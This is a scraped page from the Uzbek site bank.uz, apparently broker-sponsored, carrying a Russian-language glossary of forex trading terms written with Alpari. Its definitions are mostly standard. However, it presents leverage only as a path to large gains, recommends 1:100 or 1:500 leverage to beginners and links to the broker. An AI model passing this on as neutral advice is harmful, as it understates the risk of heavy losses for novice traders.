            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-rynka" title="Новости рынка" >
					<span >Новости рынка</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости рынка",
    "item": "https://bank.uz/news/novosti-rynka"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/foreks-v-terminakh",
                "publisher":{
            "@type":"Organization",
            "name":"Bank.uz",
            "logo":"https://bank.uz/local/templates/main/img/logo.png"
        },
                "headline": "Форекс в терминах",
        "mainEntityOfPage": "https://bank.uz/news/foreks-v-terminakh",
        "articleBody": "
 Стоп-аут, маржин-колл, кредитное плечо… Для людей, которые только планируют начать торговлю на форекс, эти слова могут вызывать много вопросов. Вместе с экспертами компании Alpari попробуем разобраться в терминологии валютного рынка. 

  

 
	&nbsp;


 Депозит


	 Слово всем знакомое. Но, в отличие от традиционного банковского депозита, где на ваши средства начисляются проценты, на форекс никаких начислений не производится.


	 Депозитом здесь называют сумму денег трейдера, на которую он пополнил свой торговый счет. Минимальная сумма начинается от $20. Но мы рекомендуем внести на счет не менее $1000.


	 Это могут быть не только собственные деньги трейдера, но и бонусные средства брокера, зачисленные в рамках различных акций. Как правило, бонусные средства можно использовать для торговли, но нельзя вывести со счета. А вот прибыль, заработанную благодаря использованию этих средств – можно.


	 &nbsp;


 Демо-счет


	 Многие брокеры дают возможность своим клиентам открывать демо-счета, благодаря которым новички могут освоить торговый терминал и протестировать различные торговые стратегии, исключая при этом риск потери реальных денег, так как средства на демо-счете – виртуальные.


	 &nbsp;


 Валютная пара


	 На рынке форекс трейдеры торгуют валютными парами. Этот термин обозначает отношение стоимости одной валюты к цене другой.


	 Для названия валют в парах используются специальные обозначения, состоящие из трех символов. В паре сначала стоит так называемая базовая валюта – та, которая продается или приобретается. Затем – котируемая, выражающая цену базовой.


	 Поясним на примере. Предположим, вы работаете с парой евро/доллар (EUR/USD). Приобретая ее, вы покупаете евро за доллар. При продаже – продаете евро и получаете американскую валюту.


	 Самые популярные пары на форекс:


	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; EURUSD (евро/доллар США)


	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USDJPY (дoллap CШA/япoнcкaя йeнa)


	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; GBPUSD (британский фунт/доллар США)


	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; AUDUSD (австралийский доллар/доллар США)


	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USDCAD (доллар США/канадский доллару)


	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USD/CHF (доллар США/ швейцарский франк)


	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; NZDUSD (новозеландский доллар / доллар США)


	 &nbsp;


 Кредитное плечо


	 Кредитное плечо (Leverage) – это соотношение между суммой залога и размером предоставляемого под нее заемного капитала.


	 Размер плеча (рычага) выражают в виде коэффициента, который показывает отношение суммы залога к величине предоставляемого кредита. Например, маржинальные требования в 20% соответствуют плечу 1:5 (один к пяти), а маржинальные требования в 1% – плечу 1:100 (один к ста). Таким образом, трейдер получает возможность торговать средствами, превышающими размер его залога в 5 или 100 раз.


	 Для наглядности приведем пример: без использования кредитного плеча вы сможете приобрести товары на $1000, что составляет 1000 единиц товара по $1. Однако, если вы получите кредитное плечо 1:1000, то сможете приобрести товар на $1 000 000, то есть 1 000 000 единиц товара. Если цены вырастут до $1.5, и вы продадите свои 1000 единиц товара, то без кредитного плеча, вы заработаете $500, а с его использованием – $500&nbsp;000.


	 Именно возможность такого значительного заработка делает кредитное плечо наиболее важным преимуществом рынка Форекс.


	 Начинающему трейдеру рекомендуются использовать кредитное плечо 1:100 или 1:500.


	 &nbsp;


 Маржин-колл (margin call)


	 Предоставляя кредитное плечо, брокер не может рисковать своими деньгами и допустить, чтобы залоговая сумма не покрывала его вложений.


	 Для минимизации потерь существует маржин-колл – предупреждение от брокера о возможном принудительном закрытии открытых позиций пользователя. Трейдер получает такой тревожный сигнал и должен среагировать на него.


	 Здесь у него есть несколько возможностей:


	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; пополнить торговый счет;


	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; закрыть часть своих открытых позиций;


	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ничего не делать в надежде на то, что рынок скоро развернется в выгодную сторону (если этого не случится, сделки будут принудительно закрыты брокером).


	 &nbsp;


 Лот (Lot)


 Лотом на форекс называют единицу измерения объема сделки.


	 1 лот равен 100 тыс. единиц базовой валюты.


	 Например, если трейдер торгует парой EUR/USD, то указание в окне ордера значения 1 лот означает, что он готов купить 100 тыс. евро за доллары США.


	 Такими суммами располагает не каждый человек. По этой причине для торговли на форексе предлагают меньшие, дробные лоты, минимальный размер которых составляет 0,01 лот = 1000 единиц базовой валюты.


	 &nbsp;


 Стоп-аут (Stop Out)


	 Данным термином обозначают принудительное закрытие позиций брокером. Это происходит, если размер депозита приближается к нулю.


	 При использовании стоп-аута согласие со стороны трейдера не требуется.


	 Брокер имеет право закрыть все или часть убыточных позиций по текущей рыночной цене, когда уровень маржи (Margin level) в терминале трейдера опустится ниже 10, 20 или 60% от залога (в зависимости от типа вашего счета).


	 Примите во внимание уровень Stop Out. Процентное отношение Equity к Margin называется уровнем маржи (Margin level). Оно рассчитывается по формуле:


	 Margin Level = (Средства / Залог) × 100%.


	 При наличии нескольких убыточных позиций их закрытие начнется с самой убыточной. После закрытия первой убыточной позиции для остальных позиций происходит перерасчет уровня. Если он оказывается вновь ниже установленного значения, то происходит закрытие следующей наиболее убыточной позиции и т.д.


	 &nbsp;


 Стоп-лосс


	 Позволяет ограничить риски при падении рынка. Стоп-лосс заранее выставляется непосредственно самим трейдером на уровне 5-10% от депозита. Если цена актива снизится до установленного уровня стоп-лосса, сделка автоматически закроется, что предотвратит возможные дальнейшие потери по данной позиции.


	 &nbsp;


 Тейк-профит


	 Тейк-профит – ордер, который устанавливает уровень прибыли, при достижении которого сделка будет закрыта.


	 Трейдер не всегда находится около компьютера, чтобы оперативно действовать при резком изменении котировок. Но он может заранее выставить заявку на закрытие позиций, когда стоимость того или иного актива вырастет до определенных значений. Это позволит вовремя среагировать на конъюнктуру и получить прибыль.


	 Например, сейчас доллар торгуется на уровне 12 тыс. сум. Вы предполагаете, что его курс вырастет на 10%, а потом пойдет вниз. Значит, можно выставить тейк-профит при достижении цены в 13,2 тыс. сум.


	 &nbsp;


 Торговый терминал


	 Специальная программа, которую используют трейдеры. Она позволяет совершать сделки на форекс, а также проводить технический анализ.


	 &nbsp;
",
        "image":[
                           "https://bank.uz/upload/iblock/1b0/o63qhne3ls04q18ig74t93lf1cl9yvdh.JPG"
                    ],
        "inLanguage":"ru",
        "datePublished":"2024-02-05T14:49:20+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Форекс в терминах        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                            <div class="inform-page-top-slider" style="width: 496px; height: 346px;">
                    <div class="swiper-container3 nw" style="width: 496px; height: 346px;">
                        <div class="swiper-wrapper nw">
                                                            <div class="swiper-slide nw"
                                     style="background-image:url(/upload/iblock/1b0/o63qhne3ls04q18ig74t93lf1cl9yvdh.JPG); object-fit: cover; background-repeat: no-repeat; background-size: 100%"></div>
                                                    </div>
                    </div>
                </div>
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        <p>
 <i>Стоп-аут, маржин-колл, кредитное плечо… Для людей, которые только планируют начать торговлю на форекс, эти слова могут вызывать много вопросов. Вместе с экспертами компании </i><a href="https://alpari.com/?utm_source=bank_uz&utm_medium=article&utm_term=fx_terms&utm_content=article&utm_campaign=uz"></a><i><b><a href="https://alpari.com/?utm_source=bank_uz&utm_medium=article&utm_term=fx_terms&utm_content=article&utm_campaign=uz"><span style="color: #0000ff;">Alpari</span></a></b></i><i><b><a href="http:////alpari.com/ar/?utm_source=bank_uz&utm_medium=article&utm_term=fx_terms&utm_content=article&utm_campaign=uz"> </a></b>попробуем разобраться в терминологии валютного рынка. </i>
</p>
 <i> </i>
<p>
 <i>
	&nbsp;</i>
</p>
<p>
 <b>Депозит</b>
</p>
<p>
	 Слово всем знакомое. Но, в отличие от традиционного банковского депозита, где на ваши средства начисляются проценты, на форекс никаких начислений не производится.
</p>
<p>
	 Депозитом здесь называют сумму денег трейдера, на которую он пополнил свой торговый счет. Минимальная сумма начинается от $20. Но мы рекомендуем внести на счет не менее $1000.
</p>
<p>
	 Это могут быть не только собственные деньги трейдера, но и бонусные средства брокера, зачисленные в рамках различных акций. Как правило, бонусные средства можно использовать для торговли, но нельзя вывести со счета. А вот прибыль, заработанную благодаря использованию этих средств – можно.
</p>
<p>
	 &nbsp;
</p>
<p>
 <b>Демо-счет</b>
</p>
<p>
	 Многие брокеры дают возможность своим клиентам открывать демо-счета, благодаря которым новички могут освоить торговый терминал и протестировать различные торговые стратегии, исключая при этом риск потери реальных денег, так как средства на демо-счете – виртуальные.
</p>
<p>
	 &nbsp;
</p>
<p>
 <b>Валютная пара</b>
</p>
<p>
	 На рынке форекс трейдеры торгуют валютными парами. Этот термин обозначает отношение стоимости одной валюты к цене другой.
</p>
<p>
	 Для названия валют в парах используются специальные обозначения, состоящие из трех символов. В паре сначала стоит так называемая базовая валюта – та, которая продается или приобретается. Затем – котируемая, выражающая цену базовой.
</p>
<p>
	 Поясним на примере. Предположим, вы работаете с парой евро/доллар (EUR/USD). Приобретая ее, вы покупаете евро за доллар. При продаже – продаете евро и получаете американскую валюту.
</p>
<p>
	 Самые популярные пары на форекс:
</p>
<p>
	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; EURUSD (евро/доллар США)
</p>
<p>
	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USDJPY (дoллap CШA/япoнcкaя йeнa)
</p>
<p>
	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; GBPUSD (британский фунт/доллар США)
</p>
<p>
	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; AUDUSD (австралийский доллар/доллар США)
</p>
<p>
	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USDCAD (доллар США/канадский доллару)
</p>
<p>
	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; USD/CHF (доллар США/ швейцарский франк)
</p>
<p>
	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; NZDUSD (новозеландский доллар / доллар США)
</p>
<p>
	 &nbsp;
</p>
<p>
 <b>Кредитное плечо</b>
</p>
<p>
	 Кредитное плечо (Leverage) – это соотношение между суммой залога и размером предоставляемого под нее заемного капитала.
</p>
<p>
	 Размер плеча (рычага) выражают в виде коэффициента, который показывает отношение суммы залога к величине предоставляемого кредита. Например, маржинальные требования в 20% соответствуют плечу 1:5 (один к пяти), а маржинальные требования в 1% – плечу 1:100 (один к ста). Таким образом, трейдер получает возможность торговать средствами, превышающими размер его залога в 5 или 100 раз.
</p>
<p>
	 Для наглядности приведем пример: без использования кредитного плеча вы сможете приобрести товары на $1000, что составляет 1000 единиц товара по $1. Однако, если вы получите кредитное плечо 1:1000, то сможете приобрести товар на $1 000 000, то есть 1 000 000 единиц товара. Если цены вырастут до $1.5, и вы продадите свои 1000 единиц товара, то без кредитного плеча, вы заработаете $500, а с его использованием – $500&nbsp;000.
</p>
<p>
	 Именно возможность такого значительного заработка делает кредитное плечо наиболее важным преимуществом рынка Форекс.
</p>
<p>
	 Начинающему трейдеру рекомендуются использовать кредитное плечо 1:100 или 1:500.
</p>
<p>
	 &nbsp;
</p>
<p>
 <b>Маржин-колл (margin call)</b>
</p>
<p>
	 Предоставляя кредитное плечо, брокер не может рисковать своими деньгами и допустить, чтобы залоговая сумма не покрывала его вложений.
</p>
<p>
	 Для минимизации потерь существует маржин-колл – предупреждение от брокера о возможном принудительном закрытии открытых позиций пользователя. Трейдер получает такой тревожный сигнал и должен среагировать на него.
</p>
<p>
	 Здесь у него есть несколько возможностей:
</p>
<p>
	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; пополнить торговый счет;
</p>
<p>
	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; закрыть часть своих открытых позиций;
</p>
<p>
	 ·&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ничего не делать в надежде на то, что рынок скоро развернется в выгодную сторону (если этого не случится, сделки будут принудительно закрыты брокером).
</p>
<p>
	 &nbsp;
</p>
<p>
 <b>Лот (Lot)</b>
</p>
<p>
 <a href="https:////alpari.com/ru/beginner/articles/forex-lots-vadiyanch/" target="_blank"></a><b><a href="https://alpari.com/ru/beginner/articles/forex-lots-vadiyanch/"><span style="color: #0000ff;">Лотом</span></a></b><span style="color: #0000ff;"><a href="https://alpari.com/ru/beginner/articles/forex-lots-vadiyanch/"> </a></span>на форекс называют единицу измерения объема сделки.
</p>
<p>
	 1 лот равен 100 тыс. единиц базовой валюты.
</p>
<p>
	 Например, если трейдер торгует парой EUR/USD, то указание в окне ордера значения 1 лот означает, что он готов купить 100 тыс. евро за доллары США.
</p>
<p>
	 Такими суммами располагает не каждый человек. По этой причине для торговли на форексе предлагают меньшие, дробные лоты, минимальный размер которых составляет 0,01 лот = 1000 единиц базовой валюты.
</p>
<p>
	 &nbsp;
</p>
<p>
 <b>Стоп-аут (Stop Out)</b>
</p>
<p>
	 Данным термином обозначают принудительное закрытие позиций брокером. Это происходит, если размер депозита приближается к нулю.
</p>
<p>
	 При использовании стоп-аута согласие со стороны трейдера не требуется.
</p>
<p>
	 Брокер имеет право закрыть все или часть убыточных позиций по текущей рыночной цене, когда уровень маржи (Margin level) в терминале трейдера опустится ниже 10, 20 или 60% от залога (в зависимости от типа вашего счета).
</p>
<p>
	 Примите во внимание уровень Stop Out. Процентное отношение Equity к Margin называется уровнем маржи (Margin level). Оно рассчитывается по формуле:
</p>
<p>
	 Margin Level = (Средства / Залог) × 100%.
</p>
<p>
	 При наличии нескольких убыточных позиций их закрытие начнется с самой убыточной. После закрытия первой убыточной позиции для остальных позиций происходит перерасчет уровня. Если он оказывается вновь ниже установленного значения, то происходит закрытие следующей наиболее убыточной позиции и т.д.
</p>
<p>
	 &nbsp;
</p>
<p>
 <b>Стоп-лосс</b>
</p>
<p>
	 Позволяет ограничить риски при падении рынка. Стоп-лосс заранее выставляется непосредственно самим трейдером на уровне 5-10% от депозита. Если цена актива снизится до установленного уровня стоп-лосса, сделка автоматически закроется, что предотвратит возможные дальнейшие потери по данной позиции.
</p>
<p>
	 &nbsp;
</p>
<p>
 <b>Тейк-профит</b>
</p>
<p>
	 Тейк-профит – ордер, который устанавливает уровень прибыли, при достижении которого сделка будет закрыта.
</p>
<p>
	 Трейдер не всегда находится около компьютера, чтобы оперативно действовать при резком изменении котировок. Но он может заранее выставить заявку на закрытие позиций, когда стоимость того или иного актива вырастет до определенных значений. Это позволит вовремя среагировать на конъюнктуру и получить прибыль.
</p>
<p>
	 Например, сейчас доллар торгуется на уровне 12 тыс. сум. Вы предполагаете, что его курс вырастет на 10%, а потом пойдет вниз. Значит, можно выставить тейк-профит при достижении цены в 13,2 тыс. сум.
</p>
<p>
	 &nbsp;
</p>
<p>
 <b>Торговый терминал</b>
</p>
<p>
	 Специальная программа, которую используют трейдеры. Она позволяет совершать сделки на форекс, а также проводить технический анализ.
</p>
<p>
	 &nbsp;
</p>    </span>
</div>

<div class="ist">
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102790">
                        <span  class="center-news-img" data-link="/news/kak-iskusstvennyy-intellekt-menyaet-sovremennyy-bank">
                            <img src="/upload/resize_cache/iblock/21d/300_209_1/t24a8z18oezbbtfqgyk1qsu732e4jqaw.JPG" alt="Как искусственный интеллект меняет современный банк">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                17.11.2025                            </p>
                                                <span  data-link="/news/kak-iskusstvennyy-intellekt-menyaet-sovremennyy-bank" class="center-news-text">
                            Как искусственный интеллект меняет современный банк                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102742">
                        <span  class="center-news-img" data-link="/news/iskusstvennyy-intellekt-novaya-dvizhushchaya-sila-kak-uzbekistan-vkhodit-v-epokhu-umnoy-ekonomiki">
                            <img src="/upload/resize_cache/iblock/756/300_209_1/1xrllrp96k11mc9csfq1s5hefgdvtw42.JPG" alt="Искусственный интеллект — новая движущая сила: как Узбекистан входит в эпоху умной экономики">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                14.11.2025                            </p>
                                                <span  data-link="/news/iskusstvennyy-intellekt-novaya-dvizhushchaya-sila-kak-uzbekistan-vkhodit-v-epokhu-umnoy-ekonomiki" class="center-news-text">
                            Искусственный интеллект — новая движущая сила: как Узбекистан входит в эпоху умной экономики                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
